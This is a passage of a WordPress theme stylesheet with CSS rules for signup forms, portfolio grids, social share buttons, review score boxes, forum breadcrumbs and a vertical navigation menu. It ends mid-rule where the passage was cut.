.penci-header-signup-form.penci-header-signup-form-below {
padding-left: 20px;
padding-right: 20px;
margin-left: auto;
margin-right: auto;
}
.elementor-template-full-width .wrapper-boxed > .penci-header-signup-form {
display: none;
}
.penci-header-signup-form .mc4wp-form {
margin: 0;
width: 100%;
max-width: 100%;
color: #fff;
}
.penci-header-signup-form .mc4wp-form > form {
display: table;
width: 100%;
}
.penci-header-signup-form h4.header-signup-form {
text-align: center;
margin-bottom: 18px;
font-size: 24px;
color: #fff;
text-transform: uppercase;
}
.penci-header-signup-form .mc4wp-form-fields {
display: table;
width: 100%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p {
display: table-cell;
text-align: left;
color: #fff;
padding-right: 20px;
line-height: 1.5;
vertical-align: middle;
}
.penci-header-signup-form .mc4wp-form-fields > p:last-of-type,
.penci-header-signup-form form > p:last-of-type {
padding-right: 0;
}
.penci-header-signup-form .mc4wp-form-fields > p:first-of-type,
.penci-header-signup-form form > p:first-of-type {
max-width: 500px;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"] {
margin: 0;
margin-right: 20px;
border-color: #fff;
color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder {
color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {
color: #fff;
opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {
color: #fff;
opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {
color: #fff;
}
.penci-header-signup-form .widget input[type="submit"] {
color: #313131;
background: #fff;
}
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-alert {
margin-top: 15px;
} .penci-portfolio-thumbnail .penci-image-placeholder {
position: relative;
display: block;
background-color: #eee;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
}
.penci-portfolio-thumbnail .penci-image-placeholder > img {
position: absolute;
display: block;
max-width: 100%;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.wrapper-penci-portfolio {
width: 100%;
overflow: hidden;
}
.penci-portfolio-filter {
display: block;
text-align: center;
margin: 0 0 15px 0;
}
.post-entry .penci-portfolio-filter ul,
.penci-portfolio-filter ul {
list-style: none;
display: inline-block;
vertical-align: top;
padding: 0 !important;
margin: 0;
}
.post-entry .penci-portfolio-filter ul li,
.penci-portfolio-filter ul li {
display: inline-block;
float: left;
margin: 0 15px 5px;
padding: 0;
}
.post-entry .penci-portfolio-filter ul li a,
.penci-portfolio-filter ul li a {
color: #313131;
font-family: var(--pchead-font);
}
.post-entry .penci-portfolio-filter ul li a:hover,
.post-entry .penci-portfolio-filter ul li.active a,
.penci-portfolio-filter ul li a:hover,
.penci-portfolio-filter ul li.active a {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-portfolio-wrap {
margin-left: -10px;
margin-right: -10px;
}
.penci-portfolio-wrap .inner-portfolio-posts {
display: inline-block;
width: 100%;
vertical-align: top;
}
.inner-portfolio-posts .portfolio-item {
width: 33.33333%;
padding: 0 10px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
float: left;
margin-bottom: 20px;
}
.penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item,
.container .penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item {
width: 50%;
}
.inner-item-portfolio {
position: relative;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
}
.penci-portfolio-wrap.column-2 .portfolio-item:nth-child(2n+1) .inner-item-portfolio,
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+2) .inner-item-portfolio {
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-o-animation-delay: .4s;
animation-delay: .4s;
}
.penci-portfolio-wrap.column-3 .portfolio-item:nth-child(3n+3) .inner-item-portfolio {
-webkit-animation-delay: .7s;
-moz-animation-delay: .7s;
-o-animation-delay: .7s;
animation-delay: .7s;
}
.penci-portfolio.loaded .inner-item-portfolio.animated {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
opacity: 1;
}
.penci-portfolio-thumbnail a:after {
opacity: 0;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
background: #fff;
content: "";
-webkit-transition: .5s;
transition: .5s;
z-index: 10;
}
.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after {
opacity: 0.87;
}
.inner-item-portfolio .portfolio-desc {
position: absolute;
text-align: center;
top: 50%;
width: 100%;
padding: 0 10px;
margin: 0;
z-index: 12;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
}
.inner-item-portfolio a {
text-decoration: none !important;
}
.inner-item-portfolio .portfolio-desc h3 {
opacity: 0;
text-transform: uppercase;
font-size: 14px;
margin-bottom: 10px;
position: relative;
-webkit-transform: translateY(15px);
-ms-transform: translateY(15px);
transform: translateY(15px);
-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
color: #313131;
}
.inner-item-portfolio .portfolio-desc span {
opacity: 0;
font-size: 12px;
display: block;
vertical-align: top;
line-height: 1.3;
text-decoration: none;
color: #888;
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
-webkit-transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition: .3s cubic-bezier(.215, .61, .355, 1) 0s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
}
.inner-item-portfolio .portfolio-desc span del {
margin-right: 5px;
transform: translateY(2px);
-webkit-transform: translateY(2px);
display: inline-block;
}
.inner-item-portfolio .portfolio-desc span span {
display: inline-block;
}
.inner-item-portfolio .portfolio-desc span del span {
text-decoration: inherit;
}
.inner-item-portfolio .portfolio-desc span ins span {
font-size: 13px;
}
.inner-item-portfolio:hover .portfolio-desc h3,
.inner-item-portfolio:hover .portfolio-desc span {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc {
margin-top: 20px;
position: relative;
top: 0;
transform: none;
}
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc h3,
.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc span {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
.penci-portfolio-below_img .penci-portfolio-thumbnail a:after {
content: none;
}
.single-portfolio-thumbnail {
margin-bottom: 26px;
text-align: center;
vertical-align: top;
}
.portfolio-page-content .portfolio-detail {
margin: 0 auto;
max-width: 1000px;
}
.project-pagination a {
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
text-transform: uppercase;
font-size: 13px;
}
.project-pagination .next-post a:after {
display: inline-block;
color: inherit;
content: '\f178';
font-family: FontAwesome;
font-size: 14px;
margin-left: 5px;
}
.project-pagination .prev-post a:before {
display: inline-block;
color: inherit;
content: '\f177';
font-family: FontAwesome;
font-size: 14px;
margin-right: 5px;
}
.penci-fawesome-ver5 .project-pagination .next-post a:after,
.penci-fawesome-ver5 .project-pagination .prev-post a:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.tags-share-box.hide-tags.page-share.no-border-bottom-portfolio {
border-bottom: none;
}
.penci-plf-loadmore {
position: relative;
}
.penci-pfl-ajaxdot {
display: inline-block;
width: 30px;
height: 30px;
background-color: #111;
border-radius: 100%;
-webkit-animation: scaleoutPortfolio 1s infinite ease-in-out;
animation: scaleoutPortfolio 1s infinite ease-in-out;
z-index: 50;
opacity: 0;
position: absolute;
top: 5px;
left: 50%;
margin-left: -15px;
visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios .penci-pfl-ajaxdot {
opacity: 1;
z-index: 100;
visibility: visible;
}
.penci-ajax-more-button.loading-portfolios .ajax-more-text {
opacity: 0;
visibility: hidden;
}
.penci-ajax-more-button.loading-portfolios {
background: transparent !important;
color: transparent !important;
border-color: transparent !important;
}
@-webkit-keyframes scaleoutPortfolio {
0% {
-webkit-transform: scale(0);
}
100% {
-webkit-transform: scale(1);
opacity: 0;
}
}
@keyframes scaleoutPortfolio {
0% {
-webkit-transform: scale(0);
transform: scale(0);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
opacity: 0;
}
}
.portfolio-page-content .portfolio-detail {
margin-left: 0;
margin-right: 0;
}
.penci-portfolio-meta-wrapper {
display: flex;
flex-wrap: wrap;
flex-direction: row;
margin: 30px -15px;
--pc-pf-ct-w: 60%;
--pc-pf-mt-w: 40%;
}
.penci-portfolio-meta-wrapper .penci-page-header {
text-align: left;
padding-left: 15px;
padding-right: 15px;
}
.penci-portfolio-meta-wrapper .penci-portfolio-col {
width: var(--pc-pf-ct-w);
padding-left: 15px;
padding-right: 15px;
}
.penci-portfolio-meta-wrapper .penci-meta-lists {
width: var(--pc-pf-mt-w);
}
@media only screen and (max-width: 767px) {
.penci-portfolio-meta-wrapper .penci-meta-lists {
width: 100%;
}
}
.penci-portfolio-meta-wrapper .penci-shortdesc {
width: var(--pc-pf-ct-w);
}
@media only screen and (max-width: 767px) {
.penci-portfolio-meta-wrapper .penci-shortdesc {
width: 100%;
}
}
ul.portfolio-meta-lists {
list-style: none;
margin: 0;
padding: 0;
display: table;
width: 100%;
}
ul.portfolio-meta-lists li {
display: table-row;
}
ul.portfolio-meta-lists li:not(:last-child) span {
padding-bottom: 10px;
}
ul.portfolio-meta-lists span {
display: table-cell;
}
ul.portfolio-meta-lists span.title {
font-weight: bold;
min-width: 70px;
padding-right: 10px;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 {
display: flex;
flex-wrap: wrap;
flex-direction: row;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 {
flex-direction: column-reverse;
}
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
flex-direction: column;
margin-top: 0;
margin-bottom: 0;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper .penci-portfolio-col {
width: 100%;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper,
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
flex: 0 0 auto;
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
width: 29.06%;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .penci-portfolio-meta-wrapper {
width: 100%;
}
}
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
width: 70.94%;
padding-left: 60px;
}
@media only screen and (max-width: 767px) {
.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {
width: 100%;
padding-left: 0;
}
}
.container.no_content .post-entry.portfolio-style-3 .portfolio-page-content {
width: 100%;
padding-left: 0;
}
.penci-sidebar-content .penci-portfolio-meta-wrapper {
flex-direction: column;
margin-top: 0;
margin-bottom: 60px;
}
.penci-sidebar-content .penci-portfolio-meta-wrapper .penci-portfolio-col {
width: 100%;
}
.portfolio-bottom-share {
text-align: center;
}
.portfolio-bottom-share.has-border {
border-bottom: 1px solid #dedede;
}
.portfolio-share-box > span {
border-top: 1px solid var(--pcborder-cl);
padding-top: 10px;
margin-top: 10px;
}
.portfolio-bottom-share .portfolio-share-box > span {
border-top: 0;
padding-top: 0;
margin-top: 0;
}
.portfolio-share-box.tags-share-box {
padding-right: 0;
}
.portfolio-share-box .share-title {
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
font-size: 12px;
text-transform: uppercase;
margin-right: 10px;
}
.portfolio-share-box .list-posts-share a {
color: var(--pcheading-cl);
text-decoration: none;
}
.portfolio-share-box .list-posts-share a:hover {
color: var(--pcaccent-cl);
}
.portfolio-share-box .list-posts-share a span {
display: none;
}
.portfolio-share-box .list-posts-share a:not(:last-child) {
margin-right: 10px;
}
.portfolio-share-box.style-2 .list-posts-share a, .portfolio-share-box.style-3 .list-posts-share a, .portfolio-share-box.style-4 .list-posts-share a {
display: inline-flex;
align-items: center;
justify-content: center;
width: 36px;
height: 36px;
margin-right: 5px;
transition: all 0.3s ease-in-out;
color: black;
border: 1px solid var(--pcborder-cl);
border-radius: 50%;
}
.portfolio-share-box.style-2 .list-posts-share a:hover,
.portfolio-share-box.style-3 .list-posts-share a,
.portfolio-share-box.style-3 .list-posts-share a:hover,
.portfolio-share-box.style-4 .list-posts-share a:hover {
color: #fff;
}
.portfolio-share-box.style-2 a.post-share-facebook:hover,
.portfolio-share-box.style-3 a.post-share-facebook,
.portfolio-share-box.style-3 a.post-share-facebook:hover,
.portfolio-share-box.style-4 a.post-share-facebook:hover {
background-color: #0d47a1;
border-color: #0d47a1;
}
.portfolio-share-box.style-2 a.post-share-twitter:hover,
.portfolio-share-box.style-3 a.post-share-twitter,
.portfolio-share-box.style-3 a.post-share-twitter:hover,
.portfolio-share-box.style-4 a.post-share-twitter:hover {
background-color: #40c4ff;
border-color: #40c4ff;
}
.portfolio-share-box.style-2 a.post-share-pinterest:hover,
.portfolio-share-box.style-3 a.post-share-pinterest,
.portfolio-share-box.style-3 a.post-share-pinterest:hover,
.portfolio-share-box.style-4 a.post-share-pinterest:hover {
background-color: #bd081c;
border-color: #bd081c;
}
.portfolio-share-box.style-2 a.post-share-email:hover,
.portfolio-share-box.style-3 a.post-share-email,
.portfolio-share-box.style-3 a.post-share-email:hover,
.portfolio-share-box.style-4 a.post-share-email:hover {
background-color: #0084ff;
border-color: #0084ff;
}
.portfolio-share-box.style-2 a.post-share-linkedin:hover,
.portfolio-share-box.style-3 a.post-share-linkedin,
.portfolio-share-box.style-3 a.post-share-linkedin:hover,
.portfolio-share-box.style-4 a.post-share-linkedin:hover {
background-color: #0077b5;
border-color: #0077b5;
}
.portfolio-share-box.style-2 a.post-share-tumblr:hover,
.portfolio-share-box.style-3 a.post-share-tumblr,
.portfolio-share-box.style-3 a.post-share-tumblr:hover,
.portfolio-share-box.style-4 a.post-share-tumblr:hover {
background-color: #34465d;
border-color: #34465d;
}
.portfolio-share-box.style-2 a.post-share-vk:hover,
.portfolio-share-box.style-3 a.post-share-vk,
.portfolio-share-box.style-3 a.post-share-vk:hover,
.portfolio-share-box.style-4 a.post-share-vk:hover {
background-color: #5181b8;
border-color: #5181b8;
}
.portfolio-share-box.style-2 a.post-share-pocket:hover,
.portfolio-share-box.style-3 a.post-share-pocket,
.portfolio-share-box.style-3 a.post-share-pocket:hover,
.portfolio-share-box.style-4 a.post-share-pocket:hover {
background-color: #ef4056;
border-color: #ef4056;
}
.portfolio-share-box.style-2 a.post-share-skype:hover,
.portfolio-share-box.style-3 a.post-share-skype,
.portfolio-share-box.style-3 a.post-share-skype:hover,
.portfolio-share-box.style-4 a.post-share-skype:hover {
background-color: #00aff0;
border-color: #00aff0;
}
.portfolio-share-box.style-2 a.post-share-whatsapp:hover,
.portfolio-share-box.style-3 a.post-share-whatsapp,
.portfolio-share-box.style-3 a.post-share-whatsapp:hover,
.portfolio-share-box.style-4 a.post-share-whatsapp:hover {
background-color: #00E676;
border-color: #00E676;
}
.portfolio-share-box.style-2 a.post-share-telegram:hover,
.portfolio-share-box.style-3 a.post-share-telegram,
.portfolio-share-box.style-3 a.post-share-telegram:hover,
.portfolio-share-box.style-4 a.post-share-telegram:hover {
background-color: #289FD9;
border-color: #289FD9;
}
.portfolio-share-box.style-2 a.post-share-reddit:hover,
.portfolio-share-box.style-3 a.post-share-reddit,
.portfolio-share-box.style-3 a.post-share-reddit:hover,
.portfolio-share-box.style-4 a.post-share-reddit:hover {
background-color: #F74300;
border-color: #F74300;
}
.portfolio-share-box.style-2 a.post-share-ok:hover,
.portfolio-share-box.style-3 a.post-share-ok,
.portfolio-share-box.style-3 a.post-share-ok:hover,
.portfolio-share-box.style-4 a.post-share-ok:hover {
background-color: #F18F00;
border-color: #F18F00;
}
.portfolio-share-box.style-2 a.post-share-stumbleupon:hover,
.portfolio-share-box.style-3 a.post-share-stumbleupon,
.portfolio-share-box.style-3 a.post-share-stumbleupon:hover,
.portfolio-share-box.style-4 a.post-share-stumbleupon:hover {
background-color: #EB4823;
border-color: #EB4823;
}
.portfolio-share-box.style-2 a.post-share-viber:hover,
.portfolio-share-box.style-3 a.post-share-viber,
.portfolio-share-box.style-3 a.post-share-viber:hover,
.portfolio-share-box.style-4 a.post-share-viber:hover {
background-color: #7d51a0;
border-color: #7d51a0;
}
.portfolio-share-box.style-2 a.post-share-line:hover,
.portfolio-share-box.style-3 a.post-share-line,
.portfolio-share-box.style-3 a.post-share-line:hover,
.portfolio-share-box.style-4 a.post-share-line:hover {
background-color: #01b901;
border-color: #01b901;
}
.portfolio-share-box.style-3 .list-posts-share a:hover {
opacity: 0.85;
}
.portfolio-share-box.style-4 .list-posts-share a {
background-color: #eee;
border-color: #eee;
}
.portfolio-share-box.style-4 .list-posts-share a:hover {
color: #fff;
}
@media only screen and (min-width: 768px) {
.container.portfolio-single-width-no-sidebar-small-container {
max-width: 770px;
margin-left: auto;
margin-right: auto;
}
}
.container.portfolio-single-width-fullwidth {
width: 100%;
padding-left: 15px;
padding-right: 15px;
}
.portfolio-releated-area .item-related h3 a {
letter-spacing: 0;
text-transform: none;
font-size: 16px;
}
.portfolio-releated-area .item-related .portfolio-cat {
display: block;
margin-top: 6px;
}
.portfolio-releated-area .item-related .portfolio-cat a {
color: var(--pcmeta-cl);
}
.portfolio-releated-area .item-related .portfolio-cat a:hover {
color: var(--pcaccent-cl);
}
.portfolio-releated-area .item-related .portfolio-cat a:not(:last-child):after {
content: ",";
display: inline-block;
}
.portfolio-page-content .portfolio-detail {
max-width: unset;
} .wrapper-penci-review {
margin-bottom: 25px;
margin-top: 20px;
border: 1px solid #dedede;
}
.penci-review-container {
padding: 25px;
}
.penci-review-thumb {
float: left;
width: 80px;
margin-right: 20px;
}
.penci-review-thumb img {
max-width: 100%;
height: auto;
}
.penci-review-metas {
display: block;
overflow: hidden;
}
.penci-review-metas .penci-review-meta {
margin-right: 15px;
display: inline-block;
color: #888;
font-size: 13px;
line-height: 1.5;
}
.penci-review-metas .penci-review-meta i {
font-size: 14px;
margin-right: 4px;
color: #aaa;
font-style: normal;
}
.penci-review-metas .penci-review-btnbuy {
float: left;
font-size: 12px;
font-weight: 700;
margin-top: 4px;
border: 1px solid;
padding: 0 12px;
height: 28px;
line-height: 26px;
color: var(--pcaccent-cl);
-moz-transition: 0.25s;
-webkit-transition: 0.25s;
transition: 0.25s;
}
.penci-review-metas .penci-review-btnbuy:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-review-container.penci-review-count {
border-bottom: 1px solid #dedede;
}
.penci-review-container.penci-review-count h4 {
font-size: 20px;
margin: 0;
}
.penci-review-container.penci-review-count h4 span,
.penci-review-container.penci-review-count h4 a {
font-family: inherit;
color: inherit;
font-size: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-decoration: none !important;
}
.penci-review-schemas,
.penci-review-desc {
margin-top: 10px;
}
.post-entry .penci-review-desc p {
margin: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number {
padding: 0;
margin: 20px 0 0 0;
clear: both;
width: 100%;
}
.wrapper-penci-review .penci-review ul.penci-review-number li {
list-style: none;
margin-bottom: 18px;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
margin-bottom: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:before,
.wrapper-penci-review .penci-review ul.penci-review-number li:after,
ul.penci-review-number li .penci-review-text:before,
ul.penci-review-number li .penci-review-text:after,
.penci-review-row:before,
.penci-review-row:after,
.penci-review-point:before,
.penci-review-point:after {
content: '';
display: table;
}
.penci-review-text {
font-weight: bold;
}
.penci-review-point {
font-size: inherit;
display: inline-block;
}
.penci-review-container.penci-review-point {
display: block;
}
.penci-review-score {
float: right;
font-size: inherit;
}
.penci-review-process {
display: block;
height: 13px;
background: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-review-process span {
display: block;
height: 13px;
width: 0;
background: var(--pcaccent-cl);
}
.penci-review-row {
display: inline-block;
width: calc(100% + 24px);
margin-left: -12px;
margin-right: -12px;
vertical-align: top;
}
.penci-review-stuff,
.penci-review-average {
float: left;
display: inline-block;
width: 66.666%;
padding: 0 12px;
}
.penci-review-average {
width: 33.333%;
}
.penci-review-average.full-w {
width: 100%;
margin: 0 !important;
}
.penci-review-stuff .penci-review-good {
width: 50%;
float: left;
display: inline-block;
padding: 0 12px;
}
.penci-review-stuff .penci-review-row.full-w .penci-review-good {
width: 100%;
}
.penci-review-stuff .penci-review-good h5 {
font-size: 15px;
margin-bottom: 15px;
}
.penci-review .penci-review-good ul {
padding: 0 0 0 0;
margin: 0;
}
.penci-review .penci-review-good ul li {
list-style: none;
padding-left: 18px;
margin-bottom: 7px;
}
.penci-review .penci-review-good ul li:last-child {
margin-bottom: 0;
}
.penci-review .penci-review-good ul li:before {
content: "\f058";
color: #22b162;
position: absolute;
left: 0;
top: 5px;
font-family: FontAwesome;
font-size: 14px;
line-height: 1;
background: none !important;
}
.penci-fawesome-ver5 .penci-review .penci-review-good ul li:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.penci-review .penci-review-bad ul li:before {
content: "\f056";
color: #e03030;
}
.penci-review-score-total {
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
padding: 16px 10px;
display: block;
}
.penci-review-score-total.only-score {
padding: 30px 10px;
}
.penci-review-score-num {
font-size: 56px;
font-family: 'Oswald', sans-serif;
line-height: 1;
font-weight: 400;
}
.penci-review-score-total span {
font-size: 12px;
}
.penci-piechart {
position: absolute;
display: inline-block;
vertical-align: top;
right: 20px;
top: 20px;
text-align: center;
width: 50px;
height: 50px;
z-index: 15;
}
.penci-piechart.penci-piechart-small {
width: 34px;
height: 34px;
top: 7px;
right: 7px;
}
.penci-chart-text {
width: 50px;
height: 50px;
font-size: 16px;
position: absolute;
left: 0;
top: 0;
line-height: 50px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #fff;
}
.penci-piechart-small .penci-chart-text {
width: 34px;
height: 34px;
font-size: 12px;
line-height: 34px;
}  .bbp-breadcrumb {
}
div.bbp-breadcrumb {
float: none;
display: block;
margin-bottom: 30px;
}
.bbp-breadcrumb span,
.bbp-breadcrumb a {
font-size: 13px;
color: #888888;
font-family: var(--pchead-font);
font-weight: 500;
}
.bbp-breadcrumb .bbp-breadcrumb-sep {
color: #888888;
font-size: 13px;
margin: 0 15px;
} .widget_display_stats dl {
overflow: hidden;
}
.widget_display_stats dd,
.widget_display_stats dt {
display: inline-block;
vertical-align: top;
margin-bottom: 11px;
padding-bottom: 12px;
border-bottom: 1px solid #DEDEDE;
font-size: 14px;
}
.widget_display_stats dd:last-of-type,
.widget_display_stats dt:last-of-type {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.widget_display_stats dt {
float: left;
width: 75%;
}
.widget_display_stats dt:before {
content: "\f105";
font-family: FontAwesome;
display: inline-block;
margin-right: 10px;
font-size: 90%;
}
.penci-fawesome-ver5 .widget_display_stats dt:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.widget_display_stats dd {
float: right;
font-style: italic;
color: #888888;
font-family: var(--pcbody-font);
font-weight: normal;
text-align: right;
width: 25%;
position: relative;
}
.widget_display_stats dd strong {
font-weight: normal;
}
div.ppt {
font-weight: normal;
}
.pp_gallery ul a,
.pp_gallery ul {
height: 62px;
}
.pp_gallery {
margin-top: -65px;
}
.pp_nav p {
line-height: 1;
}
.penci-google-adsense,
.penci-google-adsense-1,
.penci-google-adsense-2 {
margin: 0 0 30px;
text-align: center;
overflow: hidden;
}
.penci-google-adsense.penci-google-adsense-footer {
margin-left: auto;
margin-right: auto;
margin-bottom: 50px;
}
.penci-adsense-below-slider {
margin-left: auto;
margin-right: auto;
margin-bottom: 60px;
margin-top: calc(var(--pchd-mg) * -1 + 30px);
text-align: center;
}
.widget_text .textwidget blockquote {
margin-bottom: 10px;
padding-left: 40px;
position: relative;
}
.widget_text .textwidget blockquote:before {
color: #999999;
position: absolute;
top: 0;
left: 0;
font-size: 22px;
content: "\f10d";
font-family: FontAwesome;
line-height: 1;
}
.penci-fawesome-ver5 .widget_text .textwidget blockquote:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
} .penci-vernav-enable .penci-menu-hbg {
box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
-webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.15);
}
.penci-vernav-toggle {
position: fixed;
width: 50px;
height: 50px;
display: none;
line-height: 40px;
background: none;
top: 0;
left: 0;
z-index: 99997;
transition: all 0.5s;
-webkit-transition: all 0.5s;
overflow: hidden;
}
.penci-vernav-poright .penci-vernav-toggle {
right: 0;
left: auto;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle {
left: 330px;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle {
right: 330px;
}
body.admin-bar .penci-vernav-toggle {
top: 32px;
}
@media screen and (max-width: 782px) {
body.admin-bar .penci-vernav-toggle {
top: 46px;
}
}
.penci-vernav-toggle:before {
width: 0;
height: 0;
border-top: 50px solid var(--pcaccent-cl);
border-right: 50px solid transparent;
content: "";
display: block;
}
.penci-vernav-poright .penci-vernav-toggle:before {
border-left: 50px solid transparent;
}
.penci-vernav-toggle i {
position: absolute;
z-index: 10;
font-size: 14px;
top: 7px;
left: 9px;
font-weight: normal;
line-height: 1;
color: #fff;
}
body.penci-fawesome-ver5 .penci-vernav-toggle i {
font-weight: 900;
}
.penci-vernav-poright .penci-vernav-toggle i {
left: auto;
right: 9px;
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable.penci-vernav-poleft .wrapper-boxed {
padding-left: 330px;
}
.penci-vernav-enable.penci-vernav-poright .wrapper-boxed {
padding-right: 330px;
}
.penci-vernav-enable .is-sticky #navigation {
width: calc(100% - 330px);
}
.penci-vernav-enable .penci-menu-hbg {
transform: none !important;
-webkit-transform: none !important;
-moz-transform: none !important;
}
}
@media only screen and (max-width: 960px) {
.penci-vernav-toggle {
display: inline-block;
}
}
@media only screen and (max-width: 479px) {
.penci-menu-hbg {
width: 330px !important;
}
.penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle,
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left {
left: 330px !important;
}
.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle,
.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-right {
right: 330px !important;
}
.penci-menu-hbg.penci-menu-hbg-right {
transform: translateX(330px) !important;
-webkit-transform: translateX(330px) !important;
-moz-transform: translateX(330px) !important;
}
.penci-menu-hbg.penci-menu-hbg-left {
transform: translateX(-330px) !important;
-webkit-transform: translateX(-330px) !important;
-moz-transform: translateX(-330px) !important;
}
}
.penci-hbg-search-box {
margin-bottom: 30px;
}
form.pc-searchform.penci-hbg-search-form .inner-hbg-search-form {
position: relative;
}
form.pc-searchform.penci-hbg-search-form input.search-input {
width: 100%;
background: none;
font-size: 13px;
letter-spacing: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
form.pc-searchform.penci-hbg-search-form input.search-input:hover,
form.pc-searchform.penci-hbg-search-form input.search-input:focus {
border-color: var(--pcaccent-cl);
}
form.pc-searchform.penci-hbg-search-form i {
font-size: 14px;
color: #c7c7c7;
}
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:hover,
#sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:focus {
border-color: #e9e9e9;
}
@media only screen and (max-width: 1350px) and (min-width: 961px) {
.penci-vernav-enable .penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
.penci-vernav-enable .container.penci_sidebar #main {
width: 100%;
padding-left: 0 !important;
padding-right: 0 !important;
}
.penci-vernav-enable .penci-single-style-10 .penci-single-s10-content,
.penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
width: 100%;
position: static;
margin-left: 0;
top: auto;
float: none;
display: block;
}
.penci-vernav-enable .penci-single-style-10 .penci-sidebar-content {
margin-bottom: 30px;
}
.penci-vernav-enable .penci-sidebar-content,
.penci-vernav-enable .penci-single-style-10 #sidebar.penci-sidebar-content {
margin-bottom: 40px;
}
}
@media only screen and (max-width: 1300px) and (min-width: 961px) {
.penci-vernav-enable .footer-widget-wrapper.footer-widget-style-1,
